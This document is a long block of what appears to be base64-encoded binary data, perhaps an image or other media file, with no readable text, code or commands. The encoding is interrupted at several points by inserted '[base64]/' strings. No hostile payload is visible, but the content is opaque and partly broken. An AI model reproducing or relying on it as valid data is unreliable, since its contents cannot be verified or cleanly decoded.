nUocpZoesQm5rCAzZpAqyhw22tx6+MkPaYGM3xnuKKFnpEA8DIhDTIi/FZzkwAhIj8RIAEmXP4nwP1yCYJWRDBjlXNBMkIkQlITkYwhM9wTo2MhT8oiRqUFEXxX60qH4zAAU64DD7wWczt2N/Jiw3FziENmhgcmgIEIBAZxgVsH8CkFOI8TU2YABJZQBzF2s2k0lX9wgdWAgGUAQqIBufYCgb2BpJtQjdeFTgaANt8kmcNFUqMALVeAjSOF8joI0dSF9Z44OhgEEo4CaDUIQ/MAjPpkp9snjUFgBQ6P94BTB5YbAADBAGaYB5WmgBHsU7FmA+IiAAXGgBYuh5oOclI6YrOUAHObCG1ACH0JCS0RAedMiSyLQd38GH1WFiwRBN1/GGzCBY2RRYFgSIg/iT1mCIhxUCiJiIOKaIOdaI9/BDMsEQA/cAEkFEFLJQQvAR4SITT5aJU7aJAEVl/ZEgBXIgWTYuF2c6A8dFVel9oiUjF4EBJWAEEWBm/NIvsGhRtXiXutMBaXCLAOCIyWI87DAxZ2FO4wSM9nd/heZ/L/AFRGc9FcAESsCYBQg+uJGBnGAoiWEom5GBuDGDmTlpnHkZR+UJ4ngbppmBouSZhzAbn7YZ4thqmKSPoOD/j0RoAD8gjQLpSkq4J9PmhEvQeAVQADFAeZsXkcYpkR8FhlPxAkpAkQbTnC/[base64]/wHMiQTMSZFWwaVeCoZaJwBa9wIa2QA4sAETIAXaaXgj5m742SvV0CvfmW59syvSASuwsp7I4Aq6ADfkAZ9/6B726R7giajvQR70majWgHtgUJT96Z/ttJQvEXwLUaAGmnFCFCEB0Q8FslrSN32laqr34A/QYi4scXFclnEb2kVQ0KFjRmav83FGMDtKUqIZZXIcxX5XGKzCmgJY0HBpAaPwQKP4QZiGSX/elHOKFK2TmaTUWq3W+jVywqRLpZsFuXigQaXBaaVViAM4kKVaKp1cKALRaT4WoK4i4KUNoK5cGq8vIAINsK7Raa/RaQLX2Xls4AZOAJIzlp/3RqeoR/8NfdMrvMIH4jmIv7A3qJJujmqoO/likDqIF0sNjjp7gyiplHqUu4cWjINa7yIiaHCVIqEDDxB85QIQpHqqqfVwqDogDmJ9CqGpDoEGEjGr9GIvM0J+NzJGXZBm6HckHXCiKEpnJ7cVGzADKQADBRKjyVOj0cVv5nB/YFA90rq1fXGtXvu1YMsJuAlVUcWtS8iEnzGlkBecV5qlf4J57Hqv0cml9Sq386qvcmu3DQCG63qvZZqvGcmcCjMDcCAFbNAEBJC4hidu24CfI/aTzeEevLKn9oawGrZ6gCVjKCAB7ZGx9yZY0VAe8+m5kYp7RAkslbpvQKZaeIAPJTItIqL/oJj4Q803s9DXLO60IM9nff4gOjERLiLBRQ3lUKvoE68DcnIpFLPzWxaVUUmbRiUnrFe4lwOABU8gmMnKPIQjXX3UvTs3MkV3GOHrPWFbvuZLpGTbpEnlSlA6bWlLGmu7kJQ3A1iKecgppuhqt146t9HZrnXLv3Mrt+8KwHO7v/IanSSwrlNhZxOQAh8gBTAAAU0wBYanMdcwB/BhWCFgiPAhlN/QwTMUwh78wad3b4+bTRxGuuuhHqGrscgweyo8wt+AiA5Qf7yXH/bwTugCuxECE7RboQGVw7jrLPlQxJcFT9JCIl12ih4ABT37RTMSRkGxLxKVZl3xZs/LctFb/3JpEKwzEAZDwAYyujxqMXM1xDHTRT3U871h8n/O2Bd5kARvbHSyOZpEaseZece6hseyWQh+DFVOWpDuC7+PJ79ta78Tia4EzL+WUK+OfMD5OreQvMiUzL8aObeX3KUbQBQTEAQ3cANsAAEQMAVTQABOkCVccmMarAEOwMoavMaMm1jd5CWMK2N/A5QZC7onWR70SbAj9iuBY6kOkDzJsrsK0UQDekW0GzrPN33v9KDNvCyrdVpFrA8HoRAskrMvYlvE+1ljViNlRqJE0RVq0LxIqxRv1MXRq37Sa53BOgBQKxcRYzjJeh/noDF7RB/[base64]/obDRfxEoiOg6PIgEwdFQUzNAMUs0/xPEjdxvosSWbRFG+rETxzFYASiyBu05Ue0a3ZyWJwVKUdnWqzOJccA1skAEzAEWJAFY1ElyMMO9/w8+Oy91gNeSfAXmB2t4HPRni0BFRAFnn3RnxAFfeBqKiABUbDarB0FLeD/[base64]/2HwdCIC/L1lEmIM+HEOZicQshRDeBihwgI6vYOhElFMgrcv5Szkf7FM472Erbzstl2O6M2B2g2MR6ys0zz8hTz76IzxpzBR6Tyt7DP+NlU4MkreATBbD95E9edK8N5VBe2n1wSldA/wRUHtpXEAVX4AP+JZoHbQPkE400EHYLUAQIzQhwwtF7QgMigANL5SYosAAFwMf6uNxNyq1PepDw69uUF0A4YIPkCrfmg97jneiKvuiM3uiO/[base64]/77gMVwO8AfwWBYv8Dpm0Gh2IDPhAFqHkFpy0bUVABsOYHVpdBFE/xnYECP9OBOIB0sHYoW0dJt/FABhBKcTBAJujRY8vc7CvSJ5C2JwDokrdfBmSDH0WdF3mv5v3oiO6FkQ4ZPN/zis6CMF0HiP4CLtjIR4/0K5hqAgCCTk8CQJDJX6gEXDEBDyzKZSiniQoOP9luc3h6LXwrFLueYa8NqNvgDn5ZDiKqZv3DohPsGP5Du94PA8IPp2oPALIgwG4QwbfEDvEQ9OJFbBnFF/EThi+XsYMj164w194VRxK93b55Wyz53X7YN46lG/ABWOAC8tyI85zuGLMl7O4AV8AxgDQmaAJeX0CAnP3/Naa5x7Ldmrp2G/qj7z7QB/o+aV9yBZPG8K328GqeG2bAA4zuGPAT3PZqCUFwmXEgayegayowQMFvAyJvmeGI55CW8ntutmf7vr7Ntia9eYVe8zj/yPHa3Yge3jzvhemf/om+/hkpABop//Q///KvpvVv/yQw//sPCCQCAi+CgoQChoMviYOLjo6MAkBAL3WTmIciSiYMDB9sBBleF6V0FxoSGRkEra2rXhKyGhSlF3N8F6e2fL29OXy7F710ucKlGhohIQ7Nzs0JDtEJ1NXWK9ggT0/aK08rAE/h4uQA4Xjj4err2+Xi4O8rINjy3iDz+O7mAHj9eD06eqAZKMSD/[base64]/fOIJbsNCg+AsRx0UoX868+XJGygWIkO7cefLl1KVrfwQJUffv4MOLH4+8OvNLg/9ENLDAYIkUCBDYwJnRIQ2OF/iJIxluYjiDGRMskQIcN0hxw4E3/[base64]/hptv/br3x1ttw6xmHHH7mlVdddtMVG2x1xxGr3XThMQues8+Otx150qY3CBCTkKBII9IdoggQhigiwiEC1IGedMflB+YHH0DwgxwZyCFHDfMuWAMBNTjhBE/SPCMNNWV+iE2L44hoYooGs3MwOgg3zI3AMtpY4og9VvzPQEAOiRCRRTKEZApnTFTRyE1u9GRHJpzcQcpXcrmlSy7NQNNMDEzw3wRrsDFmmT8FVQOaQB+VAZ1OTYXAF0SzqSpohZqhwtNQR/10WKU1bUMcUNtwR6FPZeB01lvh0EARcVB62KRb2UADCShoFQAPNsR9dQAWyG233XIgYGlXPADh19Knpdaq/2uvxTrbrLbZeutvvQWHA6/FNZCucteZV3l0mC9LCHOVX45d5sVO+x201Ypeuumnk/5dcpOX5/mxypEA7uzgavsdtpuIMNwLDHRQk4E6g+DEhh7SAwIA2hzPsIjMp8gPP/6s00+IOj6vjo7bID8wPQDYo6I/O/6Dx0APBKmxGAhBYeSRHys5MskYmRzl/CxludKXMGO5kpcwA/jfGin4AAyywDOfZKAGaVrFKpLWlDx8wSoMzArguFKoRVmQCBe0YKCY1oc/[base64]/[base64]/WADM8SABJYizWZ40ACtjAAHervrVlTgmdgggAedjZVoM1POF8aTrlyhJ2teNVp98rMAt8LVP39DReMAqzlYDJay/[base64]/9GkAriBRbAwADIZ1+BoCG85PsRTcU3Ux4NNXyD/EcP9nHTcNhIHScSJH0D4l3yBQmTB9nYU9eHJAEvSZQYcJKopyQzU4JEJKWGJYRXPYFWL8HVH3hPE/DlhAu7FV4aThqjsLLrCHpYxSMOdgXZEpe3mGEuKKgABtHSB0dVIAoUWMteiXwHzFqmCEBoAGU0a5o7WPe6JPCmuMWtnLaBZslMtqyTV/ua0GbmcAEIwhNjiyvf9KZXDVCCQ62DLMzx9t/UMahz4DwIOs55uG8uXRq9tWZImHmi3WE4uR4OcYQ3guIVx8RIU+CBPxfVIIHGr3gLqWjxQS/RiLaei+DxIhX/QY8fK6W0DopqvkxretNQbQjI3hfKGcAvI/ShTylDcpJUz8zBMgEQztawhla32n9OX4LUpfAeCOwLX/OSl9aTxoQ8yKloXuflr1UQh7Kb/exlL7FWinAFZ3YwbniRW6HuGrewoNAr2eSB3k6AADMYYFOMtVMcFgBZhKLGAIhPvAH0/k6voDvdqmV34fC5TypXeXG5mmJtLfBb337uc182FnakpdvYke7foNcot7Z1cNW7+eIFjz3BKSrxiMu+o4JQghYwMIQj2BzkHhd5oelrsZInkh8TU9g5rtdemBP1RzOfuXg1plQPQDXnJRhC9s/wyRSkYGSxjGUKaua7VIe///xmjSUsJ5AHOzDBKm95PxOYAAWmB0jq+A8C1d3wg1oTQA5OIAf/JwdchwACcBVKgAB5IHbyRExs13Z08YBsp3aMFQc20DRagRdE5nYb6Ew+UBo2YAB1gAAttBlmEAc0gAAncCd/pwBxYAAkUABkY4FlpzYI8AM9ZlrpphXrtlpQJlpT9lqXd2WNk2VVdB25ZR5eBnBdJnoC52+h11ugJ0ZoBl0J53pxJi0Mp2azl3G2d3EYh0Z3pgYpUAJYgAUGIQQe9wABMXz/[base64]/FgtamZHHTAEe1ZeAqFfwxdThUZoO8JICcNe2HNy4ONdlTRzSBVyQvJ76uMxDjEEIOl93zeSI3mIs/R0NvOID1YzeZCJSxGLL+kUmVh/ARIEQXA4lOEuqKiKDAT/[base64]/u1kZmGcyXAAYM4BCJ5iCZ5ko2odL7pdC6pFC6ZiXZgBy5QnL7kS8EpnJ94AjZ5AlSXGRBQiqlIABGUB0fzFhXgJgsITML0NE0jNeKJWD7wNFxB/[base64]/dNO0iXdfmg7gZvEjqhsoVlwcEDBPUC6wE5nfOrulMcnAesyqFl5rgJVvShkbOhzeGsH8qixjKi1LqEoQePWxSPT6gs0JGtMBqZvFU6DKU51mKu1/ICSrABKQAF3aUD7/qjgqQjQSpIL7cPi9Ro0gMANZWaeIgHK/VnAwEDaAADUnqGQgAFB6E+TTUADcsQWIqbuNmlTtebABIEl/gUFcAFMpCmNGCmEPCxZ4qmP8AFvtRLdnA4dhoraeoGvMQER8MEifB13gk4gRoWKFaoOkv/Fon6F2KxFzZ0YhmbsUrBFylkjKRBQ0CwAAHQAAiwoHFjAIYhAX7gBiNgBhZAAssRAKihn2UnZApwqpSwAG9ZBCuEjajVoLXKWpQXhHqJeXwpHGJTRbXVK3T7rHaLocZKUHpLUMGKt/[base64]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[base64]/j/E1Tb9icDP6HkYCxpw3X45S43qQdNNWhBCySQpgw0rgJoysCZavAUDV7wgxicExc6WLjKodCU5DHlD2TQOayALnQ3cCGhKvADDRWiEDSsYepyyMteesJ1I4Ndp3x4sg4JERbHRKIyl8nMZjrzmdCUWfJmFrMZDY+ausiei/RYxz7a0ZpkXKM4+0i+L46zjeUMJ/XA2Ct0plMXNygkS95GT3UVsg0DdMLhLnceSGYAKffKAr1q4oMMVoALGaAk4dBESThhrglTiCgBIMpBGXTwB0kpg+Z+ECj7xJINCgBpgWJ5AxrAgFBc4JyC3DAClp5Ol3PxpUxnaglgCpNksptd/6gQA6IiQvOnQA2qUJtpM2YST5rBgx44s+dFpvrqmlLMJvWaGoMtyoiqXrzqU6e6Va7qiqrmXGf2/JjHLYYhAFKQJ/8OVk/+UdQFbTgcVNa0E/VI8q54feQl2SQBC/6TXouTQAKiQoSIToGiFU0sRjfahEA5tqOei2yB6DPLjd7SpbmEaX5oylnO2vR1PPQUqFiBssPwNDEs8+lQV8va1rr2p72zxVKdiYvZWrWquKqFU79aTq3ytpxQTSr5tujFpmJ1uMBN5xaDwAYnWLSihVyrRV3w3B+0wSYtYGAWCsqV7tq1uz5IUxayq4EG/vOfcsgkJVuguMJtzrBNgO5Fp/[base64]/C9rQKjhUQbzwgx982ja7GcIXFuIx2cxTOtOZFm9W2cpW5uYT49nPJ67Fn1Pr4kIb+tCHRqsMIirf+jqalKCkpKRzTOlKBzbIPL5gJhPKaU0azrDl4UIbEvvoxtoXv2yo65wyV8v/y5riy3OpgJhnrToyIzjBOQWirg1j2jz7+tfADvabJyzsYhsbRIhOtrKXvZgl0ODGS3a0fCVauU77LbA/piRRENi3THt7yIMzrJsI1oKIrvLR6I4yDOygap1kQQ4pxGUta+llWDOCCLTO98bIHAqRIVi0PzzZYQZO8IIf++AIT7jCF/5mZjv84cs8wbPlYO74pnvRhaP2txdHlEp6vOMbX5wcRp4Bik8hKjph7w8qfvH9ZRARULlxljk3by3b3N5xiYK+d24pfpfZzKIdrcANTvSiG/3oDE+60pd+bNwh3OnI/nOgeQp1Ukn96oKuOtYHnXXUImbqX9e6n/OMuxPI/+Cfn/4BB1luWLVT258hryTIQc7jTBJZDoszikMr0CYZrFztUC5knPbeArzLQXNarjm9f4BzR1TgCjyPvA4lwG9//zvoChD67HjNeVkcnfO89jzoRS+qCRsc2A1meupjsXrWX/j1sGe67GdP+9rzVAGgRAqjK952iBrWcCPfNMflTkmPG3/j6o2kqt9EBPJwwQXPVyChBs8FOUggKZub9+ZsruXGN4IIKpC8+PMSCsrb+qadKtmZf8j5IJaWdu0HvSuM+f75y//++Jc//fPP//7fX/SkB4C9ZnsEWIAGaGxBQAM/QBSfdlgQtXJT4HYZV0rBB0redm3ddnwhJwEoEP8CBdVubxKC07cT5xEFSQZv2bd93FdL3rcIFVAE4xeDdmF+lWd5oaV+66dT8YcyaEZ/xkRaDGYYHVJMtOOD8wdEPFh/[base64]/h8Uni4aTgsy4fYzXgiQIeYY4jZpgAIiYiD5ngziFgxuieZz4jeAYjuI4juRYjuM4ie73iaQIhEUoipOIjjwYhEsIigsGj0I4irrGjux3j+84O7Agj+qYj/XIChZYckrWgJ9mOLI4BXhXkDyGZG44aZzWhplGaRoAjBfJgRBZaTk2Qn1obswIb3IwAnIgiG/[base64]/+Af4KDhIWGh4iJiouMjY6PkJGSjiyVgmYUFIwULHx8LIKZKIQSg0USEgR/GXJ/rYYZiBIoFJ6Wf6CGYxSpblJSfx9SH4NBQX/HjkvIyX8Fz4fPBc7S1QVL1UvGH8bDv97fUhDjf+RNf00Q6OuThDLviU3nhz9ThD9tTfY/gwT8P/UATjlXb0o9VYL+AeR3r0k9Qw6n2LP3hyEjGYUIDoSHSJ6+QVP8yZMxTt0kjBArDgxpj4BLAvZaUfyDUBVCQ6jaESpySJPOn0CDCh1KVGelXH98LuoEik8oCqMGlRqEQkIGAnKuOor1Z9YYW5aQFuJFwBcwb8WWaCPUDJG2ts7/DIWZO01Q3TCD7haguyTMNbUBgmhbEniJsHA3ErORcoMNIZONML7jKEjyIHmLzsmTWJAiw4mLAM5j+NBioYV/DM6794jyZXRNSEJA+ceyjI8Ff2AsCRnSZNrs0ElUSROmS0E3XblKfihn0efQo0uf/scGdUFHzYwxQ6mT06RQeRpCgUKD1VeQWs3qhOuWrl29FAALxhZZpGXL3P7BqyiG//8LBIiDgAEWWOCABe5H11x8/WXMNt2EI4VjEGGGmSCrrTZIG4LsExBIDDGXWoeKtGTQDzYNAlAhEhnU4kyHaOgOcBrGls5ssg2iDmYUyUaOTpPFQ9CKABnXkj/IEcCV/yKoTDXeIuJdFx0mShWlAgVUSKCCdY9cqZR1NoApZnVjhjmUGWb4YRQo2lVpSpTtOfWdKH9EJRV5XV0lIiyCxBKLBEWwx4ImnBwCX1kQMCYIMYTAIcgxjBrCDTJqGaNIfkThoOmmieAgSIB/[base64]/A0rCqaihEsLAp5tqGsMCMczgH4N9VcoNY4qxgeNssPEznCM10VRcI8lJ+xJyBsHE4kMVycBPhofk2Ftvh4DNrCL6OLRZQCHd9EorrbiErXQKgyuUDVage4C5dnsBibjjlnKu3YAHPq4VNpyCShllUGEF3+OqKwiXgzC+Jndu9jRGJd/9wQdUeBYyS51dyUGtJBg7NejGHQtyqBuJAlOyIN4QE8QHrxsCl33QsRwGDqXSHOoCgnjKAyPAe7qI8cHPXOofDPhn6sphBD3E7OGw8aqsHlkN4yJaCTIx9y2N6Bn/2QXpo3RlGBoiNrg01lZZROZXHZL3yrmSdlZZvY2Tc6BTJTe4RbAbGSYBOUP4wQ91QxecFvG3AwywgYKLoBXYFUG7WWEQVKCC4/4gOaNQqSd/iJIlMreLb3nOc6zQ1SGwVbpKEAoRH2vdogrBGGDcYD5saRUx4OCotPwhZX+YQF0WwQD+NAJ4NQOeEmumE+QZAolOFETzWPbE/wDtGpA6zB8a86p32MghwjKNtBzxvXuYJiOpkZquTLIb6pikJM1KH4YcshB9uCg1FLlJ2rDFx7dlSxBTQUXnAJkIhVWpcv9bBBXs5iRIeCGDkIwkJC0oSUkWwg+LPIAV1JS4SCLu/5Og/[base64]/7OZRDKLLcauURCsLSYi4bewPJZylREeRQkiwcJe4MBgK/JGo2sHuqYvYoSOEeMRp7od50v9knkUHscQ/eIpnH3iVC8YKAzbQ7gNwmEARnVnEQlh1LoQIwwzCMIG62hU/2phUMX+RmC2+syQGmSdGbKWK7c1EV9JCFvvK8Q4IuKA28EAJPEbikYW45EMxeYnbFspZqTj0s3Wy01i8RdpMbJURKmBcSAFX09W61oGqLeUFBQHBCNaUW0XgDiprKghU4hRda/qDKxkBJ1GQpzyEEO0orHLLRmRAlxnrpSEocAGrBFMYJbuhohixTEQcg5kTmMEP4yII8X6KAQwAnlVZxrK2qmoJMzDvIrpaTW0SAptKLFXL0jCBCY31vzoo61lpF1647se+gnDmInSnoJrJNb5/mMH/NGYwgeit6i3ccFVYi8abd7iBQxSZ52dWQYgWvQYlSCPKO8bqWBeMZLKxmaNHPPIb2fwmHy5oQxbyIYOqbZazn62KQyMKQkMiMhFEaAG4UPladOmNKqGEoL7KwDhTRvmTpHyyawkRhz/EwTq7NYRvBZFTSLjnyCAEnWilskI9HWJ7nhOUdMdiHgJcdxg0nM98nJoMRjFzECkI4iDEG175JjjBSLTqp374C+vdAAqC+YN/0AtNty46vXhR9KJNhY0icnMBM1iCOP5LahfAAAtDSLWqUzADBCNC0fyhq80UDTz+VPpToErvgQfRvBkwQLxzCZrQgoAYYbLBaOOwEY8p/2IPDg2CNq7xjQsc2+IWu/g3TeDQZFw8Yxm4QDbHPvYNE5MYoombaI1Bh5KwFYLPuvu4D+0pTzKxwEUw4QtJkBIEAQbJKleyXGoqBJj+4AW7VYeDN+WSwg/OLo0msG+CQJcVSuuth5vCC2XAuBceri+N9/amZAZuJHwysEcohRYn5N8g3Ey6XaauECW8CshIll0pYMGdgsC5JDCFKUJLMa6IWMAEbtAEJ5jarEO4YQoqHKpMS5EBE4ADO1OwVvQu72YMWAIbspAFF2ChwjNIwaue0HUnkL3rLtABFrAABVW7fQKPMOLNfM3rQcD9ENw0xHq9qqknJg9BaSjQXFgW3/9nqCoFayimqxjjGGS/czdNUIVgF+HFJkx72jAYhw7GOmOPjEPcYpWHE7LgBEGMdfNHL3diIHDszGNhMYhhgx0J4IAgOwyiD8VTEbxVUTQfIg8IeMF1Cl5KQajgDyoI8/FV4IfjM4KmgiD+uJBPfec/zvgfl+lHZeoFCXS/+6t87QXHjPDpjxw7ueDXThDhE26lfIVTY8T3JCBnRYyhCBqQeaJuQHNC2Fy7WEAfyDRVcAdfhgZ0h0B3grAEMuAANQACXccGUDCBEzgEE/BpNXMzH+BtpFcDTyAFDBB40xQgDHADTuAACZAAIOACbQcFMDBWIPAETwACEOgCXRdgWDD/[base64]/ClVeI0TZpWRDcTBAQABmDggFh4dH9wamzna5oSgguQAk6gglyXBTWwAjAQBmkQKlj3AQmw/4wpuAIsyHavN4M0yHU1aGowcAM62IOBlgJDwETCWHfSFISHUFfjdY93JQhwd3eJoGA6YQGM4Cmaol6fBmq/dldqEQxSAAVGUw6k9gc6wAYvyHnZlm1/[base64]/CNR+hrEwADIFCSCZAFAfaCMFB5aedoQ/ABE8gGNWCSKHmeDrCMKJkAgsCaxxaRjJGRp+eR5DZgJNNXbqAPTvBcIUBS3kJSJFVRQikASVCgBnqgQqECVeF8ZhImu9WgZVJAZlBlUdFAl3hSGlV8g2AGTNZxaHllqOAmmOAtUkYFKHAHW8KUjRNy5gcJPFEwLMAvqCgIuycIS6n/cn1CLa+IHIXwltEll6pDl1MwcyHjf+TmTsjUDDwERCkgj+UVX7u5aA1GTQuwBoVpmCGAmA/[base64]/67iChR+sHEZdFLoiq5Vlq7selJP5i+AQ1ul1Ab/Ih6oNJVbGUGOg3FXFkpPVggPV0rqB5YtapYhdAt0MKNJcZY2mpZqqQpl5FwaIIswJKTjYEx3OQiMgQU2N4CHABcBOQFQSGEJeIT3eF5BUAOGiaVa+gSo5gIOMAcJEKiN0YHmiYI1gAenmZ1PcILpqYwhMKc+EIAUaJEyiAcA8AQ6G5N3qoOpVqhBVGiBmWC/lptWiwjytZv5EWq56XN650zAlqm4yXfBg5z2GJ1ma00zwEU3MAQMYDwzkAXoWY4rOAObMgFnmAXviKcD8AHhOWBqUaiixhinWQNc9weACgNSsP8GcLAG7ORfT0AS0+ZoIfMNsDMMJxAEJ0B0EjAG22pkSlEBoju6FQB8SkC6pCsUFNBkq/[base64]/Czy5j/hqIJAjeQXp6ZgqYGBbTzmjtIj2swBHCwBEWsFh+gA2m4hu4pbth1VmUIqKxXVkfaV69zAlJAA4X5uQEqCF9AAkaJAH8QxkNJAkzQB0HBuiEVlTJlN/sSQOOCSRIXOaVUx23cZKRgidknvOVHvC5KCMi7CJrAvImgJzsqC0Xwo4KcCj9gvWc1CPU4buXGi75YCI5LCJY6m4wAdeGlRMhomHOQvrWEmEYHBSkgBAO8eddZv/WbANsIAjBgB3gAAh4gdg5wmIi5ni7gARSIBWhgkbu6q4IQYBLYtA48AIOGqHQHPEB4sjrxkEJBhIo2d4ewAYSwAdicqdQkCNZcPKEC/wPmyMC7+gEzsAEfQMNy+gfmCAV1NQNk2sIfcMxnRcT0XKiCuypkeo2G+19l5Wj8RzvhWYaW15FUrHp4Rg8awMVK8QWDqARf4NAQ/dASrQRDecZBkTjtmq4CdKEZTQVwLFOMk0lJKbsOBEHqVwSLUy6O2HAhDS8PFy8PNxXwylqTGLy/VbCOUCWWkLDyZki4ZVqDxIpcwXLocciAlMjSW0hk0ciJ8ciCUI85l4vEYJeNsgb5AXeI6sw2Uwjx1Vc4YAHImKU6GcrpKwgOmAV4YMofsKcAsL/2y8pOAAKqCQABprRs5wQaIKcouaY6MIG+/ABoEMyCvau8PIHH3LdPGv9fRzjNp7XJB0jBgdlq29zNg/CNnIpESLQBaSCdeurLE/gHULAGUCC3cgoGc+AAIIAFPciDPBjPd5pqcMDa9QzbgdukF6YqcAADZ2h0ZPWMoEc71JORMlBW/ewYM3nQlPwHNCAH/em5XfwHDM0E4jrd4goEf2DRQREm2r3djTguVMDd4D2K/+IFfsA45VoGH30A3QdBVjkIYZKijlg4qYUuKoAmqIQmNt0VtpXe+d3HkjBvd3C84PFC4zFvQtUVFuMkzYUIuPJcSMUCqIMIdHAKTNXUkyLBjhJWgrC9Gg7Jf9C4T/iDQVip5ZWpbVAGM9AAH5ABYCDWokwILe7Kuzz/BAPAwHvKyjWAhYibpmmHBh7wyyY4B3OQyw7